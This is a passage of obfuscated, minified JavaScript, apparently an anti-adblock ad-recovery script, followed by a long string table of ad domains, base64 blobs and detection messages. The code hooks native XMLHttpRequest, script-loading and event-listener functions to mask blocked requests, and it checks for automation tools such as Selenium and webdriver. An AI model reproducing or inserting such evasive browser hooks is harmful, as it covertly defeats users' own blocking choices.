x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","domain switch: no src attribute","setTimeout","none|railed","_sources","protectHtml","[<angle>|<side-or-corner>]? , <color-stop-list>","collapse|separate","args","pagead2.googlesyndication.com","auto|<length>","trys","rubiconproject.com","getConsentMetadata","AdThrive_","errorTrace","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<'left'>","[AdBlockDetector] page unloaded while checking request block. ","<noscript>","originalHostname","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Timed out waiting for consent readiness","eventStatus","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Blocked interstial slot define:","hadron.ad.gt","focus","neoera-cdn.relevant-digital.com","alpha|luminance|match-source","pubads","ping","isAbsolute","getFirstListNode","<forgiving-selector-list>","video","blocking_ads","instance","arkadium-aps-tagan.adlightning.com","tb|rl|bt|lr","pbjsList","tagNameFilter","pipeThrough","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",".start","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","\n--","windowExternal","prev_scp","impactify.media","navigator","https://consent.sussexexpress.co.uk","null","at-keyword-token","none|[crop||cross]","[pack|next]||[definite-first|ordered]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","out_of_page","resolve","colon-token","element out of viewable window","gpt-adshield","attributeValueKeys","Window_fetchLater","recovery_adm_click_ar","Element_removeAttribute","isActive","as-event-handler-added","isVisibleDocument","as-tester-handler-added","language",'div[aria-label="Ads"]',"none|<length>","Dimension","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","auto? [none|<length>]","as-revalidator","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","concat","allow-scripts","northantstelegraph.co.uk","limit_memory_filter","dable","skipWs","<mask-layer>#","lookupNonWSType","isDelim","matchAtruleDescriptor","_as_injected_functions","adthrive-","\n  --------","INTERSTITIAL","content-box|border-box|fill-box|stroke-box|view-box","prepend","parseInt","as-check-script-blocked-ready","( <media-condition> )|<media-feature>|<general-enclosed>","adsrvr.org","[<integer [0,∞]> <absolute-color-base>]#","skin_wrapper","; Priority=Low","autobild.de","selectorList","https://cdn.privacy-mgmt.com",'<div class="CAN_content">',"Element_getAttribute","auto|[over|under]&&[right|left]?","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","microad.net","selectors","display none excluding pro","_skipValidation","AnPlusB","Identifier is expected","decode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","api.reurl.co.kr","<'padding-left'>","custom-ident","httpEquiv","insertRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<'min-inline-size'>","; SameSite=Lax","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-anymind","snigelweb.com","browserKind","remove","HTMLTableCellElement","[row|column]||dense","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","data-owner","integrity","getConfig","productSub","responseURL","Bad value `","cssText","innerText","360yield.com","publisherId","matchStack","<head","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","includes","vendor","/ivt/detect","Too many question marks","EventTarget","https://consent.yorkshirepost.co.uk","[auto|<length-percentage>]{1,2}","<'align-items'> <'justify-items'>?","<string>","privacy-mgmt.com","boundingClientRect","\\$&","parseFromString","addConnectionHandler","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|<anchor-name>","contentsfeed.com","encodeUrl",", width: ","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ocelot.studio","property","[AdBlockDetector] acceptable ads check target ","contrast( [<number-percentage>] )","sddan.com","HTMLTableElement","json","innovid.com","pub.network","cursor","pagead/js/dv3.js","<line-width>{1,4}","bot","intersectionRatio","<'min-height'>","start|center|end|justify","https://imasdk.googleapis.com","appendScriptElementAsync","MessageEvent_data","getDetections","checkStructure","[CMP Log] Status logged: is_cmp_blocked=","0|1","auto|wrap|nowrap","removeItem","<absolute-size>|<relative-size>|<length-percentage>","cqb","skewX( [<angle>|<zero>] )","MediaQuery","` for ","https://cmp.osano.com","<blend-mode>|plus-lighter","Token","selenium-evaluate","toString","auto|<length-percentage>",", sample_ratio=","fetch","hooking started without preframe hooking","element display none important","as_version","lexer","running|paused","toUTCString","getAdserverTargeting","addEventListener","list","skipValidation","gpt-minutemedia","adpushup.com","publift","economy|exact",'Identifier "',"pub_300x250m","display","<alpha-value>","/cou/iframe","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|bar|block|underscore","image","frames","addModule","techbook.de","getAtruleDescriptor","asadcdn.com","_parent","cos( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<counter-style>|<string>|none","ittpx-asia.eskimi.com",", scrollX: ","Response_url","normal|small-caps","<counter-style-name>|symbols( )","normal||[size|inline-size]","samsungbrowser","htlb.casalemedia.com","kargo-","option encode is invalid","videostep.com","svi","<color>","cmp.osano.com","/container.html","; Priority=Medium","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'flex-grow'>","getElementsByTagName","1nAXCDN","<counter-style-name>","sessionId","Scope","left","invalid protect-id length: ","versions","normal|<length-percentage>","isElementVisibilityHidden","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","protectCss","<custom-ident>|<string>","ep2.adtrafficquality.google","mediaType","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","ACK_VISIBLE","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scope","Element_insertAdjacentHTML","_prototype","https://prebid.cootlogix.com/prebid/multi/","<mask-reference>#",'[id^="gpt_ad_"]',"afterend","]-token","viously.com","addType_","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","copy","gpt_","onetag-sys.com","unrulymedia.com","about:","auth","scaleX( [<number>|<percentage>] )","gstatic.com","CSSStyleDeclaration","<box>|border|text","translate3d( <length-percentage> , <length-percentage> , <length> )","<'padding-left'>{1,2}","https://img-load.com","<keyframe-selector># { <declaration-list> }","semicolon-token","auto|never|always|<absolute-size>|<length>","ag.dns-finder.com","normal|reverse|inherit","query","as_test","is_limited_ads","/f.min.js","no-cors",".setPAAPIConfigForGPT","break","log","Function_toString","bidder","invalid protect-id prefix: ","notificationPermissions","calc(","[Profile Handler]","connatix.com","[restore-rejections] handleQueued fetch","XMLHttpRequest_responseURL","fansided.com","sin( <calc-sum> )","welt.de","not_blocking_ads","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<color>","adapi.inlcorp.com","Failed to decode protect-id: id is empty","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","*[id]","text-ads","script","application/json","cmVzZXJ2ZWQxT3V0cHV0","appconsent.io","level","/gpt/setup","stylesheetUrlsToLoadBeforeHooking","1332264maemIp","text-ad","redirect.frontend.weborama.fr","__lastWatirConfirm","adform.net","advertisement-holder","setItem","[<length>{2,3}&&<color>?]","odd","decodeValues","prelude","nth","mediatradecraft.com","_isTcfNeeded","https://qa.html-load.com","getBidResponses","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-adapex","HTMLMetaElement","hash","row|row-reverse|column|column-reverse","default","<'flex-shrink'>","que","HTMLAnchorElement_ping","adClosed","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<number>|<percentage>|none","nextSibling","getServices","memory","Window","closest","c3ZtbQ==","action","return","Unexpected end of input","useractioncomplete","flux.jp","rotateY( [<angle>|<zero>] )","systemLanguage","iionads.com","display none","JSON","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","HTMLCanvasElement.getContext is not a function","getLocationFromList","content-security-policy","rch","omid_message_method","show|hide","gpt_limited","DisallowEmpty","getDomId","<track-size>+","getSlotElementId","collect","blocking_acceptable_ads","Destroying blocked slots : ","adscale.de","getContext","adingo.jp","yorkshirepost.co.uk","Expected ","teads.tv","match.rundsp.com","(function(){","Boolean","inline|block|horizontal|vertical","a3luYg=="," | ","external","getTokenStart","arguments","XMLHttpRequest_statusText","normal|[<string> <number>]#","__webdriver_script_function","expires","normal|sub|super","Y29rcQ==","https://t.visx.net/ul_cb/hb_post","classList","noopener","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<line-style>{1,4}","reserved2Input","www.google.com","[object Reflect]","sourceMapURL could not be parsed","as-search-","<body","title","Invalid reserved state: ","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","edgios","purpose","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","hadronid.net","as_window_id","HTMLTableColElement","key","pn.ybp.yahoo.com","contentDocument","recognizer","in2w_key","link","right","safeframe.googlesyndication.com","Generic","window.top.confiant.services().onASTAdLoad","ads","handlers","VENDOR","mismatchOffset","center|start|end|self-start|self-end|flex-start|flex-end","Number, dimension, ratio or identifier is expected","mustExcludeStrings","hooked","NmFreWhvcjgwbTM3c2xmdzF2eHA=","longestMatch","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","search","country","<media-not>|<media-and>|<media-in-parens>","onetrust.com","end","<length-percentage>{1,2}","https://s.teag.ad-shield.io/2/857374/analytics.js","originalPositionFor","groups","xg4ken.com","height","cache_is_blocking_acceptable_ads","protocol","Event_stopPropagation","Event_stopImmediatePropagation","isUnregistered","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pathname","simpli.fi","onmousedown","ads-partners.coupang.com","dataset","<angle-percentage>{1,2}","larger|smaller","onmozfullscreenchange","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","normalize","openxcdn.net","Exception occurred in proxy property set ","nightmare","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","xhr","https://consent.halifaxcourier.co.uk","color( <colorspace-params> [/ [<alpha-value>|none]]? )","1.9.1","blob:","pseudo","HTMLScriptElement_attributionSrc",".umogames.com"," used broken syntax definition ","blur( <length> )","HTMLIFrameElement_contentDocument","<time>#","includeHosts","config","option expires is invalid","[AdBlockDetector] page unloaded while checking acceptable ads target ","c.appier.net","auto|touch","combinator","mmctsvc.com","tokenIndex","hsl|hwb|lch|oklch","INVENTORY_FRAME","scale( [<number>|<percentage>]#{1,2} )","iterator","strict","gpt-","generatedLine","[[<integer>|infinite]{2}]#|auto","most-width|most-height|most-block-size|most-inline-size","[contextual|no-contextual]","https://qa.ad-shield.io","<font-stretch-absolute>","line","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","start|end|center|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","auto|normal|active|inactive|disabled"," node type","cs.lkqd.net","presage.io","auto|<'border-style'>","token","not-","include","charCode","hypot( <calc-sum># )","intersectionRect","none|<filter-function-list>","fullscreen","ad-placeholder","findDeclarationValueFragments","<'right'>","<ident>","normal|always","microad.jp","Terminate - memory limit threshold","<number [1,∞]>","_grecaptcha_ready","<single-animation-composition>#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","springserve.com","pub.doubleverify.com","<?lit$","https://orbidder.otto.de/bid","HTMLImageElement_srcset","bidsBackHandler","none|text|all|-moz-none"," is expected","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","osano-","false|true","` in `",'[id^="google_dfp_"]',"botd timeout","matchRef","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","cdn.adapex.io","last_bfa_at","isBrave","<'opacity'>","none|[first||[force-end|allow-end]||last]","Failed to detect bot: botd timeout","cache","none|auto|textfield|menulist-button|<compat-auto>","max","<'column-width'>||<'column-count'>","configIndex","fminer","EOF-token","biggeekdad.com","cmVzZXJ2ZWQxSW5wdXQ=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","auto|<custom-ident>","attributionsrc","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'border-bottom-right-radius'>","[<age>? <gender> <integer>?]","<single-animation-play-state>#","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","splitCookiesString",'link[rel="preload"][as="script"][href="',"gw.geoedge.be","<feature-value-declaration>","writeln","leftComparison","banner-ad","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","evalLength","getAtrule","auto|<time>","matrix3d( <number>#{16} )","getReader","rfihub.com","brightness( <number-percentage> )","set-cookie","isVisible","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<complex-selector-list>","blocked","toSetString","priority","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","comma","normal|allow-discrete","window.parent.parent.apstag.runtime.callCqWrapper","cpmstar.com","mask","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matchAll","naver","/pcs/activeview?","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<'min-width'>","<'inset-inline-start'>","geoedge.be","scrollX","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flux-cdn.com","[<type-selector>? <subclass-selector>*]!","https://07c225f3.online","doubleclick\\.net","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","releaseEvents","findIndex","el.quizlet.com","exp( <calc-sum> )","<frequency>|<percentage>","https://consent.northernirelandworld.com","smilewanted.com","process","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","minutemedia-prebid.com","Blocked ","Module","tpc.googlesyndication.com","<'align-self'>|anchor-center","dvmax","4dex.io","infinityfree.com","<media-query-list>","x-frame-width","osano_","[<'view-timeline-name'> <'view-timeline-axis'>?]#","lvb","html","substringToPos","Zm1qeA==","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","onreadystatechange","HTMLAnchorElement_search","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","; SameSite=None","noktacom.rtb.monetixads.com","value","node","layer(","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<'border-top-width'>","walk","<wq-name>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","//# sourceURL=rtb_adm.js","addtl_consent","msie","clear","column","_set","<length-percentage>|closest-side|farthest-side","is_acceptable_ads_blocked","HTMLElement_style","Failed to detect bot:","none|strict|content|[[size||inline-size]||layout||style||paint]","class","reserved1Input","slimerjs","cqmax","enabled","consumeUntilSemicolonIncluded","gamezop.com","[above|below|right|left]? <length>? <image>?","recovery_adm_gpt_request","[<layer-name>#|<layer-name>?]","<div","adx.digitalmatter.services","[clip|ellipsis|<string>]{1,2}","<compound-selector> [<combinator>? <compound-selector>]*","appendData","setAttributeNS","auto|stable&&both-edges?","inventories","nicovideo.jp","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","WebGLRenderingContext.getParameter is not a function","[AdBlockDetector] Request adblock detected. ","inherit","getComponents","<length>|<percentage>|auto","scale3d( [<number>|<percentage>]#{3} )","iab-flexad","fmget_targets","spawn","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","(\\s|>)","Document_getElementById","as_location","create","HTMLTableCaptionElement","gemius.pl","set","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","translateY( <length-percentage> )","detect"," not an object","declaration","Class extends value ","No element indexed by ","__lastWatirPrompt","insertAdjacentHTML","() => version","supplierId","parse","as_domain","/widgets.html","orbidder.otto.de","programme-tv.net","windowSize","enter","matchProperty","rule","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'top'>{1,2}","nextState","<ident-token> : <declaration-value>? ['!' important]?","clip-path","HTMLAnchorElement_protocol","flashtalking.com","samesite","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","about:blank","index","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Element_ariaLabel","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","adsafeprotected.com","CSSStyleSheet_replaceSync","fill","svw","svmax","dispatchEvent","SYN_URG","permission","www.whatcar.com","MAIN","adjacket","CefSharp","eWJmcQ==","basename","rem","fundingchoicesmessages.google.com","auto|<color>{2}","Unknown at-rule","/bq/insert","CDO-token","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","hostname","<string>|<custom-ident>+","freeze","jg7y.quizlet.com","parseSourceMapInput","[restore-rejections] restoreDeferredRejections__nonadblock","none|<dashed-ident>#","[<line-names>? <track-size>]+ <line-names>?","Hex digit is expected","skip-node","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","transferSize","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","protect","anonymous","root|nearest|self","contentWindow","/static/topics/topics_frame.html","dn0qt3r0xannq.cloudfront.net","Element_outerHTML","omnitagjs.com","requestNonPersonalizedAds","getUserIds","conative.network",'<\/script><script src="',"crwdcntrl.net","xhr_defer","getName","<line-style>","excludeHosts","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","bmxvYw==","notificationPermissions signal unexpected behaviour","checkAtrulePrelude",'":", ',"keepalive","functionBind","call","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","normal|reverse|alternate|alternate-reverse","<'margin-top'>","doubleverify.com","toLog","selenium","https://cmp.bz-berlin.de","isMainFrame","onClickAutoRecovery","createAuctionNonce","<string>|<image>|<custom-ident>","even","sandbox","<counter()>|<counters()>","adsappier.com",":not(","mixed|upright|sideways","<color-stop-length>|<color-stop-angle>","10713770egFPjR","adContainer","ins.adsbygoogle","isChannelConnected","attributes","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLAnchorElement_port","sent","../","rel","<line-width>||<line-style>||<color>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","land","socdm.com","urlParse","WhiteSpace","once","StyleSheet","[discretionary-ligatures|no-discretionary-ligatures]","http:","[lining-nums|oldstyle-nums]","<media-not>|<media-and>|<media-or>|<media-in-parens>","RegExp","_array","data-ignore","<image>|<color>","Blocked prebid request for ","` should not contain a prelude","not","none|proximity|mandatory","/cgi-bin/PelicanC.dll","hookWindowProperty Error: ","<feature-value-block>+","gcprivacy.com","Window_open","step-start|step-end|steps( <integer> [, <step-position>]? )","reversed( <counter-name> )","pageview","[auto|alphabetic|hanging|ideographic]","text-ad-links","fo2nsdf",'"><\/script></head><body></body></html>',"stats.wp.com","turn","leboncoin.fr","[<length>|<percentage>|auto]{1,4}","; Path=","gpt-tdn","seedtag.com","Response","<unknown>","floor","creativecdn.com","/gampad/ads","<media-in-parens> [or <media-in-parens>]+","dotomi.com","script_version","reserved2","contains","northernirelandworld.com","<single-animation-fill-mode>#",'<span id="banner-',"srcset","whale","adshield","setPAAPIConfigForGPT","cootlogix.com","readSequence","slice","start|end|center|justify|distribute","gecko/","<style-condition>|<style-feature>","!(function(){","Exception occurred in hooked function ","ndtvprofit.com","analytics_ds","yandex.com","__replaced","( <supports-condition> )|<supports-feature>|<general-enclosed>","tagName","substrToCursor","Parentheses","<'border-top-color'>","newcastleworld.com","gpt-funke","plugins","none|<custom-ident>","<'align-self'> <'justify-self'>?","parentNode","slot","performance","read","compareByOriginalPositionsNoSource","ellipse( [<shape-radius>{2}]? [at <position>]? )","TypeSelector","auto|all|none","https://c.amazon-adsystem.com/aax2/apstag.js","data-src","https://googleads.g.doubleclick.net/pagead/ads","startsWith","<font-weight-absolute>|bolder|lighter","lax","awesomium","recoverAds","<'margin-bottom'>","Wrong value `","reference","https://cmp.techbook.de","atrulePrelude","<bg-position>#","HTMLSourceElement_srcset","_last","Invalid mapping: ","then","MSG_ACK","none|<single-transition-property>#","img","targeting","options","isSamsungBrowser","(E2) Invalid protect url: ","ad-score.com","Wrong node type `","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","defaultView","airtory.com","fromSetString","<length>|thin|medium|thick","type","cssWideKeywordsSyntax","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ivt","ar-yahoo-v1","circle( [<shape-radius>]? [at <position>]? )","HyphenMinus is expected","Combinator is expected","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","compact","gpt_loaded_time","tokenEnd","Blocked prebid request error for ","aswift","computeSourceURL","read-only|read-write|read-write-plaintext-only","aditude.io","clientWidth","output","linear|radial","is_blocking_ads","[alternate||[over|under]]|inter-character","Document_createElement","Brackets","normal|break-word|anywhere","lastIndexOf","[src*=","_map","webkitResolveLocalFileSystemURL","encodedBodySize","[<url> [format( <string># )]?|local( <family-name> )]#","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Array","scheme","hasAttribute","url-token","Maximum iteration number exceeded (please fill an issue on 